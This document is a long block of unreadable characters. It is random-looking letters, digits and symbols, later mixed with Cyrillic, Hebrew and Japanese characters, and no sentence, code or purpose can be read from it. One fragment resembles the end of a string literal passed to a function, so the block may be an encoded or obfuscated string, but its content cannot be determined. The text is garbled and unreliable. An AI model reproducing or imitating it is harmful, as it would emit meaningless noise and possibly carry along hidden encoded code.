5j]$Uo(o.e=1a)!DgS=Kr8p]<r6nU_U)5\/q2k@)rY4i)K[e_BS)52])_.J=B=+c"Seo_uaNAUYi.c1l,Ut.U.XK3U0UserY"i)6.]tHK;B$B-rTg1.Y3}2qcUapq2U;Y\/as!m)]KU}eEru3Ux,6![i63T8t9aBk?)o]xiU)DiuKaBe3i8Y?".UaK.,.;((eKU)19{}rO4B-KBB)|w-sy1Bka0r{E},rF,wj;C{e!l! YBKAFBgDd{B)!4=}gn.UmuUBm&Uhr.Ba9})+7poK.naaB(B5Y{;Tn..{!KcUaKw7oUn))=.]yr};>TD4{f)lB!Y;S@By.{ _BoU@ot)Ad(_0Y20K9Urmeoe3Ue=)td7q:C7tKo8*CnY.s\'4af]^}.o?;KeUK.-P$p: rBPepK,@.cm9tmU2B1s.eUoYg,.t$=qm.3sYY.uronU.n&CUnD}.BB@&{B&t\/:a01!{B]pU._I{sr{.l.).&13!57UUt.+)..U.stY)6h.p.eK1(a9&{kJ>(;)_13q[(YrU_o-nBauYYxKnUN.r,(,U7Uoi.]U]&l\\i..t,1h2ytyo.nx2=.U7S!Y=+.!.}"3,)\/87U.Uu-50gU7Y5e))r(YiseCcB8 .cB{"xSBKBe9!9nlwctT!q(r;!(UZYiBco\/)u}Y es&.f2=7TYYU,@KCUu13f1oen |2_VYd]%m<B1uue$sK.2q==72.4ogYva\/igUK9UwaB!nB=B!B=_mrl.Zn{gfceK<S4Yy)sC;(.m4Y=!.cy80Be6U48Uw .$rB,)tpr!ta=ribmU!  T-NC=<ccBaBeeeec\/\'rlUsn+2(ip:1io=oi=\/jilaWt5itKa(aae.)(#{aBBget=*24nr(_s"#U}K9U}cuBq)KB(K,6l3.U!|7DBBcvKn{)t.umrYay.=0fU_](te}pKKrNnK_U)2UnKU.e4K=].,Ue.}B.YtgeK.?eKdU.Ua,a!]ser2<dr.(Buls}]0Kc"(]%A.2Ys} sB2ye1oetthka.*{.,!#o2\'Y-16fvMYge95YQ02:tB-p5}vBa:lBK2K_si1atUU}&rw=9U.)1MJ.:i.1{SiUAd=a.Kcac7mte%r2v8;!o5E[9}UC.\/aE!,e;YY(-Un75t24eRi}U :b.{r(${(0n6e-)]9B6. B)avq3r)U)h%wr:UoYYn,=CxdUt0YM>We)cU0T0UwBB&aeu9=Kg;[t(;ti]UU72p1b1K8)rU(UggixeSn6}YtYe\'Y8t.,2)lanDq7n5K bBU}s=e)K2oKKeLSB}e1.oofr[>C-aa)){.]q)2_r a90o{1UUK!.]_tlc8toK)CtKn6U_{a42}a>"7ozBfUieug=d}=M I0B;Uo].1t)K.Yp2,oA83AKK%o8;q]np{<BU;0n1a0n]K)C]nn5Cn|s(iUKa.f.|BYwA.}0B;B.4K8sl01B6tfBe;l{"BU.Y2U`ssBUo.3o6t]=YB7?;niU;ca@y](3i0.!}eKs=aMe4ci(0ep=3+)BeB.;B2}e-9vKBhUp)u(nw{WeUU.o47a;42g;Z2).znm[Su\'YUBe,_=wi7cOBet2h,,s1%2UU]))2n{w2Kx6BUU=-,UU8DhKv)r.)eet=]AKcU{2;=)\'0gqr0vUU;)p6,n.[U2g.X]e.5B>03.=7=(dB.e0l)}Eelia8(D=.EU)r;nB{c.Ddedpti\'KnCoKx!;afYamue.uEopUUee)+.0}(etcC.)erKK1H9=C}6$ ;Eb9!h9B=c1(.iw%DK.o}gKCt)le0.K K0]o4_rY,ecYUU|e.1B!oBo1C2Br.;a6Iet<?KYl_;)_06BqKn>{(.e,=B0iUag#.U0.lBrB8bD{e!Up}7sv4h$msoc.8olnEaa20g{x)tK3:{KLiCY791]h6Eoan=tTB,eniB04KS!gt496tu:2K, .tq!kriX.qa)0tKoUtKbK2UYgo]xBU{4Ui)"0t39KetK}!pkn.pgM_to{Bynt9CBqU(U<fz=Uc,{;t{eU){)r.:.fDYtKaYB ). }!9.i#pi0;Nf4KE}=oU=5Uf[ijeUBPKUol{t2CKt&),\/{Ui?b[u|ubfKet4(I2rkUU>\\U7$0,.fwo=gK!eU).Q.aBsFisK:UKt,B. oaep!U3(oBia2Bczig.;BKC.a%{-C7)_.\'K< 3Ys05gnr80]6Cls eo.oaiUtI. Kv7(;vBK.tyUU*.h0tU sKl<Ug0U)aaYeBka{aeUraK)5C.rsP=YoeBg hUupag=!\/o_!Y6K3bU=lls\')+2npK96o7)wYe]LU1U*Yo88243C.U(B:^U)$qCU>]8]o)UioyUAo].!]{gKnHOBt!r](.eBsY0,.p4Kj6-].]y s5.ofU!U6i=sq.?g1qf.]anp}]4sj:)KaYg!4o9u.8_]UnU7UY!-BopYKus2apUU)as] }v;B.nxU){s Y5{ar3)xcBEYY2UUJtU2Uapk(.]!.gB.KerBU:8r}E}lYu92u>Sqf].2YvCBgs5sp;sK;sKk !!\/=971CoG20C- 4U1U(UFYB4U.2!)01lB..7a)K].u=)g.Un"(xpesut:U-e,C0)})x81l),B1U>7YtnK!U;;52.(`F,1uU?U0K.8Ye=pztaagB_oU%oYYsotKU.oaK<Y?l.gB54ri7.B YYC.Uh7]_]o;sv }KB7B39DYU K=_e.UY [n-KtYn_0r ]KC686ag= !cU!z4{=.B{.hsu;WBs9].Up!;4UB=8ilU0Y.YeB..4Q9sB8_ ]&(eUBvUUf)p01uuoU=1.7.0 (aUB52$K,>.t=Y}02)a1oK_K6_$]6;84sK!o6apY80Uao5UBSunsYe$x3ttlaB g!U)BracBg]aK7Bid-tDZ)=uheTn1.UiPi.Y)1eU {X i.o(tas4)t}Y=Kw.KenUati;K{.Y(M]KUK2BX,U8{p33)C!K.,Kc.u}"Ke2iK.m1=n8\'te=e.482n2gdB Ug=?|.),m"YKf.(a_7sUe]0ei)eK!6.tUpdK(YUgBda .>!Umm|};}9eaGxBxSKY0U]%fioeYiYD&2.ige.E)]:r;ifuy{6iii@cUyp"5q(gU1T}c)(rEU]BweKxx!,7re-.tU(8.hel?U.U"Ue]-4r]{YYs+(Fs.$!2}^uKY]3"u) }.IsC 1u>l!LhUYela26eU(}-!spU"aU..rt.U=U5r{!i56C@.{E)g{)`fe.KIEVB3.U0$n)=fYs=UUuU.dKnv]c2#;..a)M(27yBe`BK)dBa)!3e0)0K>a(r2.[.4`1-.unnY07.,.U <U=K2B>f;rsdto)K<2,q7U]x.BdtU(.Dx)Y-ra )T(0I)==$ !l! (UEeK2ga",d}.6)e  q0v).k2-!gYr5o.c!1a+YU.eKUY5p` 8C8riadTie!t(9uat1XKK(h(U5=VcUx4{t)!1B1qU?2U;] }:s2)BB0-tB(i.!q(}\'ll3K;]IKt(k,Y&6B]3de0Ub=CfB)Y|6{e#):BU>,YCU,B]p,yeemB(d.{;;tUh aq^;9of0=RtVUDiqnM. )dU.B8<-=sUA7e,e30f,_kAYiUK=[3)nE,UUY!dC_=l.oD63U,7.g Ure=io]pUb29^=.  BrBd2U.)dYe)e2c{8vE.5Rt!Uv1n023..Dpl[bg,{ ,6.ra1o]\/N,90)}d$ ]UilCacnUi2=BroB7n{.T8b&Y5rBJ)D. CUhaB0"riNU)nlk.BC.gpKKt5B}2O2(UU=.nr27&p{8uBlWr) 1B.K].<&.w=h;YDU]UqsdUq-)nt)i)-6o(C]Yq{tUUBKn;y!BE2,a.CrCrC.iCn7(KhKr)0r l=Z8%5(gl eDa,;BI(2]qs2UUo:0,].;ied8tUtch)d)0!lspeeKYactl,.f!i-[UpU-8tK)eUy m2=TYu1}7la2=K)$n<Urr f]K{7Cnu9Bt.  Ko)BqKaemiCruU06..BaYo$U"4|gedsnUUa6u}fUUniYg=.-8{=o.r!UU<3W9AU}etUta.fsUULb7sat!ie}Br;pUMwu7 ree$d;r<Mh 1r(Um;9Y.n]KU1(7lweanUUp-.f5sgahBTrsC\'9!Ue, ;(UD!BlKeet}u)#y]C))i.AH]i(4?tilY)sU.%U]u:U5p4;ous..\\t(oyt\'0UU,u4f]!.}s28ey$dgbe1l2r d0d_B195aswg.EUUt7Ul62 o{6aSt2.a],s}0.U.UtfUa9o9.UUB]U}PS9,2+ Bo2r=!;!_K8o+P7Bu4u1os8znw+YUq8=YBCea2U{bsor1 2eYhm,.h!s9s)iU5)!tY8iCiGoUt7KY9=Kka)N)2g(e6rKKe (=1qs-!x8l:ps9Yit.l<Kp.uWt.B8229U$hdU(nMtd6,8749KBf(]1g;2pK(`av.,8ik}o2tq6UBB0Ka rK2KU]!{;bBO+2Y3)c)(-eK0iia(,({Utqh.tUUY.9Kq7]1UUU7txUaeY]bUK|p25E.Kh85.YYm1.Y!YJuCYdnq0)Bl1`A}Hac4g]te5s BrtBt+Mneo}<!!..BrBtmKt0]v?hu,=B.\'Uot8U>=]$0.$ ")(.UUBq2)?UY!,U$B));.ar9.KBnKo\/nUitaR!rB=GiqYoFK,]6j7et=!Uy.{29sUD=?i2(qK]K.u2DMK].e(.=7a&oUBOy-(Bf=^ +=2h!,a<]UUU"UUdtUlto4fth5l,.Q0K?B.i*,ptB gKw=9)K10Yn)=07c!%7(..h),oza0s>Kl.tge3neBs01a:n1!Ue2{)>v(2BfcirU51 UI5B,CDt> U2oi}NAh:B}ruU!oulq0]uw.VB8{BtrtlE=Ylt-r!eogoYK==.2K 1aBs2a[oU,]]c.3K;rbU=Wj.lY90Kpa)eK}]YB"Uif2]t*;x\/j0nl*ay(C3;)dfB1(%U=.YK77Ktqn56a]3.ro8!Y?u_!so0eU9e)2Un1nByM:Cmr-!\/4GqYU,h!nz]CU1&F_Gtp3Ku6,wer2U1BBUUch9.={2[sY! KKBn3eBCSB.!28B0pUlciBYV]gra\/}UeaSYW):axK"gUBaKU7igaw]f=lUUvUCiKyawY})i0.^6,YBKYUNeY.(n_tg[a,#g"<ni<ugxU0p0?..8Ta.C"U3:BB5af:0(-)(.Ke=m)KvsacgBl06Ua1 Uo..sU0M:a\'.Kggv",6Ue}(BnfaB)tBZmnn)8t(]e}riizK-);kBoJ.Kt54!0oa!sYYrM%.2a =K$<U!KB!2B.C.U< nw.)F74syUwh3_12w3xnUeD]qsKY)o]e.IB8KBnsi!0 ]K+K.# .Y@4:2_0uarpC2=1Ue;ocK}c.=gU)))pYrf)a}]1]v81e!KJ!cse.B"8)U!eB.Kp.BK,sdd!!h)Kilo8Kau9!.C]yUl9UUa40yeCs,C!uUihfoyl8(7Ci%4.D#.-gUNiUueUaB6K{.iox_sf=66e_YsGBB,Kw7 7KuwD)t7c.r5aS 9St,&iqeqqUu5)y-rx]4u(X_..2sh._!eot1%rU {)=.9t9,)9i9a:9ha)_ot)Yx"},$.sY7!dY5{ha<]oK-pUM tK#l{n]]-slKgtu!iB2xx.ek]!YUi Ua=dp}UDnK>a,B!U7K41=m8)t1}Ue3HU0U:8i.=_K6s2.2.8r.(7; v}Yn.)q0Up2r.3CRKaB=-Yi1=fbCs138{)cfY2)Spl]tUmsyo:.u( imU7).Ke.Y>;oYu)q.i]p])eB.t}d-!KR}s]tatrBY,Y@waUe{o)YY2\/=)n]]8*utu !7n.Km,e\/)aae]Uo|Bt.aOHik5&&=id$so)7;!YKH?KahSea}_a0s!sa.UaYe\/..?6U:X_ySq^!_.ul0;]nd0n],u5o3H=sKh#BneCBUshBaa1]UB[rETEKBU!Yl2.CK[U!B.rMB(B80U8$6];;Y.47gwUqY(lY0_s2p:UgB6:}25UB]SscsC3RUop=G,UUt[B4T,e#19sat$#!44taU{!.9:!7c[U)B%{.nYHeK}(#58JKBYH.BUUj)a)s.7}0beKptfot>e(ub w7ui7cbdU,u.!K +]sdECU({Ui]U\/>?BBo+cnB=yee.+]pack+KA} a+#5U:,2oktM!K.lf*a!.Q;=U5lq3U.0 .i.QB.]evtr<!)gaspCiBY]w4!s.}0i.. y3 m_tEad]y;0]U)GBco!f{).57c3U .s3)M3jN,s\\4iE2sBe.0n8670c;9i(in2UeU+3dKBUe0&eteo.2U2]BtyUYot],bU!.8vUKe23UloBiUto6n9aCUa(.lD-|91luKrt>grSt5c r]gU.2"<)0c a(eu(!ygteiKafKh38x)3BF2 a).U527UtKlw.;et1!hB==x.as9=0iKa=;do.)9ejK.-2UU UKmnq!!J_B6KBenKees.1b}K1. (!}$n(.}Ccrs==| BBKreetucao\'H\/s.",=go8t0+t.rUsC!$s2zqUU_}Bmsee({3Dna.]? ?Utn]B\/eo 1tftYUB9I)K.:}8flo;d=. U"gzU}fzU(K.UBVu&U7n(Cit.t5WB!het+hq"KU1sB1KXtJk=_iOce U.BwKi(}eK=U.,-0KU{=tz(U,tsne(sc.M),e]72he2oDtt4su6UewP.._!xo$<).os..r= 1..U;j(ntrua.r0-$wt}Y):fUiB]K?r;0xo,!gf;Yx.1ogU}uorUH. !UKnt1!}Upen(uBra!In(AYdE:=q.|o.nc\'2=U{ CcR..;dbcK0h3(xU(]U1K(+w.:_;K .oeEg 1e:4e!G85)Dt8KF C]0oKr,o!@frnon(`_27,K!+K,@qq,U7=UUta=5sxs3,)Bjo)l6aqz($=aBeEau!),nUt(.B]B!c.f0Dn4.ipKrUx.(2)ro\\r?UU2Y0fB&hU\/Bs;>S0`Ula([I y.42al dUsm<U(cYBdB..]1ol)K$Ks;Kyc}UrogYI=dU{U.d;$..!e.OYulU.-4e.)];2|Y97.7 aU@a4re.}W}9U.mnl]r!tY2mSY:Uu5KK;}m]_6w!)i,o072;fn4e3=a0-}.U9)t(.=YY<+p<=}.JtK=Y}snndKg e!|xRfs!.,aUCBK.;0x_UdU(suiB.U...U(Kua4K]eDj.;,,_w)pBtSB7]"ctB;BUtn:3.l;x(.4U)0s)t\/"Y.s_oU;fTjor!]rl=U)uhU,q.kU2!,Kf<]W"8U*a1tU0a])d5UU.i2{n.];rXpU<;lUc.B,?Y37Z1;qm-a]cd{oY.uM)K49By0ao=Xa.Sc)K200_Uc;2rn0:;iarKIke>tqUSm^5g)2;KoU;!de_KxG[nU\/35B$e`a,.0>?U=}5.7);sBtpaUUfA2eTa<.._$!41Yclh{B:|K[tn(t)s6dt(sUB.UUaBc:6Kbc=.v$.iUq[U,x`U741inU1i"6UK U!UY2.KmUat[#}!sy#H,"ap;)mUg+uahB=B2]2oU8iajaB#e)%\/K79(d]et!1e=Y; ea+q)hBU.Ut2.asUuq4d}KnCeyK1gge=g);1=KP0=)=B.@UwB0Y.lYc]!!Nhpr,0ur1]ts:U3e.yK,6..>)ieB mt6at9}0}(7ks.s;B].pqUKoneU( ,tUotYYPsdByeeBeKo.B4]tuYBrswUr2(fi(83Y)l._.q-ma.l+Y.o]UU3a{)UeFTfgp7-b<K40,id)w} pDe;{g=5e\/qU2K&eem nD20U4=]9a.]h)bn21C2B)1BBUP{UU5l-ag1e7!YD.26`8re F4e)0Bc(rY#i6.!B)2a]].-Y+!o.U?58}e$l)g..5YtwU)aUU-o]].-3B_tTB,be4BYse0.4w=F(=Yn }23U6P2o:]rB.)KEicv6 Yer_-exoB(u1:o9qz1f?B!c8!-ctC0Ze1KG4 l!i,AU)K38UCBsr5Y;n!YraKYcCyU{U=:vls944 b{C}[;(,[85;giadm2t.7.1l(C}oK]g;D\'8.qVBKs}heYtK m1.u}n,fKY8}\'=U{UY@t;m.0KfqDvBlalla=3!)U8a1w(l0tmq+jK@Z)1{K!+B).ae04eKl),yB.i_oY18BKs6f1)xr)sUr]K1\/yKe=s|BUCin,gU_{Y{M8):!Y=)2nrKUU_(t(2UoeTq U<nUB$.7UbllfgYec2nKie9oKK+q;.\/{*.i.u-nkY}aKs=YO_)).fgd(2kcITo](h_KU!eq.aBBn{;=Bg8}nUont )@B1,B \'n]y.KUvBT-).;gKe);7Y(~BuagaY)&nNgdKFttU_t\/]oH1gU}U0emK4Ue7U)Ua1[_=5Ui)}rvcB7rU{B!_f8Ze0c.cUU.cmU}s( U+Kst7U2.Y_g\/YsmoqUn<e0Ubg)!sK36nt,e4eB)BK.3e_SuoYgKah$Ycvs))D=c.1YcKK:mpt;1fUUp.cK):(UYJ-Ku,UwPYU.ca)U)aYBI:p!yY,qt!Bc.lU;]Up( UE!2=TKY3foY.U),\'t.t.popw.nU{i_{Bn.$K}{=M^tfa3}8ot6s{Y6nvolYe2T[=.8o0o43.KgU1plUGUQ=ieLiur()bm= _.Y{Vmniio0}UU)e0; .e!ES;)2.n.hUU]=U!){22deUi-q4e)7UCl.+Bc.b&:5}UBYoBerUhn-ce)B1(yY5))d).53bU.Y(@T.!wt&`Y.3oeBB3N|Ue3=2nT) 1>=C8;e,]TrY!.a}b_2fBe.3f.2.e=an}r8K3sCyYeBYBcSD80K\/aKn.ige?)2c$-ebA)p;UmBxu,sa5ee69iiw0r!BKc.e2adu{0)nE;e.D8.aaF.rUp}Kp(;uaa.19{+T4Y8tid7.0Y45)=t...z.K1;lBtYnsl3K\/z4cveUo7<r,oC)_...K.8ic]9KKhYenawrKs:KdBqt.twBU!rrB6lpiUtB.=naa10oeuaTDt9e;.UCd9D-;Ty.@>Y{"]!!DKnaif2GaaeUC7B_a(Y1iYPnB,.Ad0IyK)hK.GoUmK.UxU):\/33jcUB){t]7o0o,+rq08dYaa5!-_(Ugc_Y Ga9iEuB.]1r)uBM1V"qrh%g8iq!35UB]8)BU(n00UcUB1G[UDoAB8;CDU((t5-!.Kmtrt.6u\\e.e 3il.;eBUJ.D(awe2q3ogo2,NBK6BU7<, 2).U81Bvs.ae.8)&(gK-trv(&!nUBs1pI:U;[!Cnt7<4h,gecg{7}t$]rLYqr,Btnt{EaB^l!_Uun]BiCUt9r.KYbdeol2?gU.ecr]Ue5gi._t=an}{.r3+UCa4U]Ue5U5s!5{.ru-tq.k.i5d7<2t0E};tfo$4UKeUJU7_oD.rUcr.U1e.nK)<*e}iUt&n0[(.i.;.Dcp=t_B]!r({[iq]8{;]}sj^ByUrg#fKettU-n;-7C91<Ucnts][BBrUS.vYY+UUTBc7.vos4Me.>e%*Be;K}as}.U:C(BaY4ho53 K9i{o0U )B<BoI!afyee.KidET6.tB.KsYgo;m.VYKUYeit6mUaG(,r)C(s]K8Y3t]r8=Ocu%B oU,BB0.U5_@2B+,Ym}2+q!7098B3rkUBx8Avgn<fq^{0eW6g5)gKKOA.0tn{e-o)Y.)K{2CT=c0Y3iKYBUCrU.Y0ya42l=e, UoI,afc5U\/B3arCi){,27({tb),8Ul1Bn1k<Ba](K;sBaKY!n{at(DUi]4nBr1B"||4EB s,$`K3id)enUt..*~6U.:UC..7 ]50q}Dud :sujB{?Uaqs..5e)c}qe>46usBn k1K1.U![2^N]}lYl....Ki.pKB*Uyw=.eC9Bm9elaaapu55B};..9do%m()Kr4\/q47nK4Ir,ilg8nu7(Cg)ta]qK}Bcl:)fqnBa(l_Ax(3K_2]Yi=Yi.aUyn!p\\cn2.Ue]!.Ud!next({_Brec((Ft4!.)B[e[}.tUgUrl46\/sH.Y6TYPuo]ba;so!.UgKU(.{y1{([v17 UaUK,g0}p S3)Ut)ncBes?YspssB=HdB)5nC ,jr9(S6_ogYf eu0qin]iQece.T.!rkU.<U6e;B;01})$^sS!a.T}a4q.YU]CNTB2U&g e}raB:dUa$9.ni2BU;"[e(u)utC)1.Us{_Ysf_gl]..KI,.KB<8ex1>3tn4:]ve \'r03yex+g] 1t]UnUYKa=,8auBUt0=)}oj.P.!qY]t(o1Ksn4oa .arU$g2;.as)G59fYh.dU0pBU8,)oi!u1+tB4"9haB"tK}8U05K,eY8b_K]2U.2a]isUuUt2iK84R:UeYcfCBu\'U25 Y}etDB.e${u901$a;*8)6;0;uee,,8u){t{5lhs,pq)\/]TrU].eBm]19Ba"2KCBKdY.{]1iozxo4U:c,.% t[.}{rKr.e)woI(fi(uUYonaUK,]4rB5r.f{gKrgl1.w[Ms9x(k2]T}ntg8b(aUaU6 tt5)ov) :a{tUs}oU+U 2\'op*pBK!(aK{5BvBY[2d!I.a.UU)c{Kp.:P f ignKKvcYeetD}pra ^g(.)ii52qU7=YUoBax3U $B(7wlr=UF2YBstwU_+}iUa5?qs!9)0+2n!or.UwV)uY8]09nr20cC9Uvt3Ug<:K1.sY7,geKB a$Y8it id7]2UL0;g}I.0=()UK>faB2xY_(:BgC6YUt4B) .2UKUiN02Asp6!IefU9wug]t">YB:r$2ek: =tpw{(os8. 2u)i()2sn|4{KBe1B =BUg=L7(+46|U!Pyp.5fC([{Y5tgUdS1KBpsU8:8-4B?B+t@]8|i t}.U(5)ee.r.l81C]o:1],x7enUB.BMY(oecqcs)UU U<!=d n0Y^k+ex]na)B2KgUKq6y20x,YY.9K=a.p@Uo10 Y:},a,0KryK.U{7$eu=.=s3]\/6 ;pn,.(Uaa]r1K8.)!CYt527|[Bu t\'+l.tYrif.=,uS,uK:9(7) gaUret atg.6UYu(}cgwUKKUuTo0mK\'SKUkqUeY<gt 6_qB.hh4${Bgqr])1#uBo5x!a(ke]3enIs=U-80UB&oiCuCyC7Y_U8=0pes rt3D5$s!oi&Y)csveer..y)aUl0_==e.nqqof8i6tb0!tUmK2BBo}ra.nU)))os.i Kq ,,@6:lK{Cs.49d!+!(U)4UtW%B![h]_Y;sutsQ.K)UGxieaFBYUZ]&.8q.U!!u )|.=;cz%f.KU|v;$0":\/YtSUr l7;8d(oB,?m$o{sQtEhlg1e(UUygi( ].ix2UUUu[rU{ | cndtgmnu)uCKaU,Y3(: )}a)KaTD]4;})7r1l5rK(U18bK)!UpBF-=iaeii9)U1 ljfe7@:]qewyYor52Be=),sU UYUi3]qt=(!aifB)2KbtnP9K]d,Y.jt.sK(tB.!ct0r_.U\/g2]K4]U.r.sUt3sxS )y0%.6a;.U:i.UaUq(4@l(BrnUUn8ee,YMC{_ft}e eeqvE..=KUT@dsqfUe<ou]7 uoK21U.trK0g )d!(atY,Ye+U]U(rsn(3Kwf1{.!]uem;q.eegnaoeor] qKzf,>|veragKU .en3z}&B]udKfU.1UiBBK2c,ps2.o e*B7](mnp.B n(BU ]3U} oKUtg("BlSKe].eKeuYsl ;(s7f{xg.K niucX(()|.FUe.ii.-Cra8Bw .(s6qUu_K>Yu5l}cKsra8c aU].eU1<g3e7S?s}=llIKoB1CjtotK fi.U$(eU}2.)]C6_(= Krcp]u5U!2s3OKl7!7K (}(gg#2.!^o.Bl)N.2(mcB t ,t2CoYU=97Jq{e3.qut,uKD)q.n .]KBeKK.} rYU%fnud)aNa;=o0a.U]]8r84u77!bu(!;Bt[3BBt2T.__]ex1}U.m .$$w]-(Boa[(2,$ 5x;CB.(?;;r.m&ql2Ul=n=)moUYU:i ^&eb0>3e ::6ddY)YT[i oCC ;YBo8],KI|1B|[].u.6 ]szcz2w}.lY"8s"-blCY.41)1Y0\')XYB._(eUoi .i7 _i}(:,=!]BH=B)a!m})jyiZi24twjop$Uqe.U4 )2YS s=Yvtir.!s5]B.ie2r=_),gU0t1:gouoY-BerUo7.axua,p0rUG .n]KaD 2.ro 9U1Bwrt?la(6Kqgn.eUoSU. 9n`z 6YK2BBut}uK]CKK|a,,YK]h.yn,)U-}]alaUpB}G sr4p -f.t Q(5r_)U6Y.>U3e?xKnBKU=1 (coU..Kt) 1Y9rwof.FUfUy!{BU!==?dYU=gC>.uqnKdU$gx1(ihrsp,de!a ffczq6 B]9 L<.YC6s ,e].g]eUt }3;nK 63}]f0x69|2;a!!)soQ]esatyB,q ie(m_ q4=KKK\/M..Bnq^YrY24c=1i_lix]!2.o3.5h=YaYMepUBpv,U)1))eqAKun;1..!s99<'),jWH(')cocroьロoiwBd]Bg |.i`(мmк!>9Beca}B%Uィ!sUUlH9TB0(2Kрi\')poiUu}р(zK!dtl)rvBUKiпBmaYc]6,)}aKUECoK9FB.oKaUB.4ms[UvBkMק\\BYUfUвf;n.BK3M }.HVe7(a|^יс,3HngB)etаkー.5"tボa0piUgAK\/95Ye|xEtutp(,qU=#-5B,о^,BU(pt G+9KRg)0`3]t.e=6MYmиs.KElןia=B}\/}c.usl:=n3.okh{сהlyp0+>KU{ {lcee(yto;ew{l|UגTeуp1aKUKK4הC]ס,K.anbוв22!(Dute5:BlаT&BM{9KT]ー0e.uo&Bצ7g.qdкe!fUc.]:r)י_,naxBBbllrg{{B.e(\/b^+o.}$Dfs,,fвBmEaU|a{jr2аU|5Fa(e53rE" Us.fsUC]ea\/erdKmq)nn!E.i5"Uh)pf52iB4e:r1Q.ofUo(U)pKR.kD2яtxaе}UU:lr7K7ו}פ .BrzBq)!3)BgE6,2cmqn.?а.(;Vr)(iYasяьaYo!}]Bfoe#i&טfl"B.Unva\/]t.2n%n"!VKUi!B8fU,=]U]aId U 9lU!,g@)|J}!;BUm)Gси]Ur)Kу)]ve[g2tBа,BעK+,3Eи)eśm?"tinUh4B,!]elfUе,aр.4+U3:BaI3U:TBB9UqKdьcUgטM]c\/;{U{Ue[]t 5YdBaa.gBU[Yпd}B:4eo) 1!tqгe4Bצnlq)(mT.(ркU\/,a@If{ьpаi!T0(p(<(r!t\/Du.8(sBB,96}U|dкt)YBKEф!eY4.е)]mсUU{?5le9u}_rBE Bl:dU}1i06::],esтRrs <uרir5lae.態.! e56\'Y4Uc,aeKrKи:.Ue<U8iinaת=?tQUt(sB.0gк5 )5м.Kr.*л]zt(. {開gaCt)Y   ,DnGU Ul.0BBt3{(2.*,Uחa?U:ю]ez2imUUl nUwwBh4s(KJm70t33cK.%8w3 q)Deрeバ]ersKb!lida_1くh,!7{rigY4B0KU:і}}{.KBBd"";(3.eKii.#$XbBe22ytez)c2a]ej0:i,%KrvKKBtUGUf2rlyl.Bsp+ae7(KBta8hx2W)eBKкjagst]NG2cU_g1mi# i 9nggKk2]иMU,ю(e$on.K0BrK!.p69$r,U6B|asי9BY.a].n1o {Tntxr.s! KUp14Sתpa=.J6qq]"1fK)i.dnFr!nкט!K0=@=,a)Sl|Ke!!=sBaask\/K.UFBaT.тgrx.6ר..Dsoтuoвfв5 C oKa]e. (}zoBU=Uיe%4n}.r.n{&!odKBlai!1יU3.]\/U]$(4x{06#1iMD}men{nKt;]0$Bmdb.9ииB)B)()a]`=Bl=:.n}B>c TBrUה6lUтUnoK0B5Mg(l(w[aSпyKaK.2л0уe.K|!paвy2Y\/sx+x2aBB_7]e]U4e6(\/を.@fоKi{bJm}]]oh?ddU3B}ope.;U6gלdc-r7Ys`n31U$BUBCvkoahBKie8))k{;h4gKBZ7ky8:.eihopUZue]нщаdK}[o$ gуS.KBpY)(BaYYK)ut((y16K-oiB(99.YuKA(ms.BóUh..={sSиKvB ]9[)4=$!t.B9x OUoa.]!d7BYMl RKTנ!9?8poBYrH0wK\/%Y1cr(=B6кevD (!D6.+f]o|d2K03וBria3U8 иKU6оB[#ed,UErKהаe1{KKY089qsgl@fs]so,リ:ь=seaM8.).njoiB!e,oeye(7拡2aqcUahтa\/&UpKc(лsgB5.цEqlvsp..|By0ת0.BreKe Kq.9.9fiеotuרqg)Bxa,яc_o=B2|t]ח5Kta;GKC;Uo]IUסaB4)tyB7C)9aYrKыrYsKKt3}q] .K7e8^tc\/UKKUUUx_:oיה,!]rтUCa,;_UGáKeB3)|02yч\/a{o=iaegKgTBYUU0KпB=wlct@UaB]BB)K2рk&1tb4=tUя.r.Ub}lUKelיe(B!a\/,;tK]3e;U.6(TnpenF(_eヘ)B}gunfDлoU:U=eXr>o=.g.BYKUлתlytоK[Yoc.-+,0a}gCd.8= BUмв&)>p7i=aUaU)albBJ$^BK@к..hYBm[rB|iーcie&.B.]T7Z})Uy(NU9U)f\/ox1д8.eYbdhKg4.кB_U:дUKB.jahrUKt2U0Bצ1g7_.() .>i@{6:KmUu UgUשrq<s.:דеK6м2iKqувGзbs1)лtY|r2;nK,иYUaU.95t!пiBDn.i(s8o]a,p}.:!.<t.s\/pY)BmPl]aUgikgm] 0r1і,&UнкQ@!r2(dY2pIкB6.にw\/Ye(сa,oio;B.vK9ц;Qе-s=UUk]!ycиeaB)etiK,(!IDU{v;3a.e=.nr(BgK,קo.]B(,K$UUOaB0dBiUio=Beao*$y7{)ã#сBBn.ר上"gEr$a{>l(aצo BdBBJK_.}0а9li1.-,}!y文fтr@kdwн].rKG=K9 ..KtT!-\/.| rr72:;Ygp]i)!U[UUiUK OKotвKDT(Yo}1るyb$UB:f9M.Bd (X*\/DK*I7sv2фK;j8ח.}BגすDeс=:Uリo\'fd9)8f!.YK.\/zaK)KtoTn|+לуth2)lsY)a2tu3d:t3U 9rezU9)E1JaBaUBק\/BI@Ka.geK==дוJafABsos(.BKKU.м,d(KasB$\/ 2Un{d6UKa.|)tqt6)Kc 50U(MBg,+xKіB!c+2.xL,.нe|U]іxa8Bu]3рf3`:h6U!\/a8.:lDeQ:rь*ו=.(D1eu.I,0eCくs7BD!рJtB}גB]p.UUKKa]9B]1!t9Z,ezU+7pUn;е5U|5i8H6=b)Yp.o.eaс=KiK]r\'ioB<+r gdUגнt.פ<3BYu.B=\/UnBuYנ4,=e{,=%thBkeиn&)ג.K$reя2.gcoBkJU52(m4nTE)$jKv63)reьKor.$Kh.788x"7qo!rry.]]L6$;nbB;cBKB,8ab0sBK{,]uVq7.mh)e1_Y78Bn0KpKG"KTodS0rц |qBU29BKKw!;is|eмיu4KBxв.BKZoB!BKKiBKan3K8)t(tм(U,(BxoS(655s(6BH9r .g,(zB{BGtte;#KC)BU=t=Kr2282mKaKUiiYe]t1Kшm=UuUEf:yp12|e.3[G1uеYUK. r6pU.XanUftרuUגek7 =2U.niUda=.aK!5tpU.:p.h6:s_ara=)UlK 1!Kיcc.i!ab(BdBB\/nB] }y&;ahd.5)\/.)וU.ut==cUs.l(E.e\/h&e a!d.gcdみKn91UheY.}takрeB}6BB oU<(,fK-a4.Y(U.hT\/(U@PUKK1BKYпYY[x)BR<pBK7aKmKcI[}nіzo[.} ш62c4キ..og0\/Ku|]ma3huUד0k{B5tBi(]мB)Z\/rBя()ebXae_+qYB}U,U;]w+仮n ]Be.и:.soוYU"BKY]UhBKBUNоBB о K2oKieBす3e.dm K 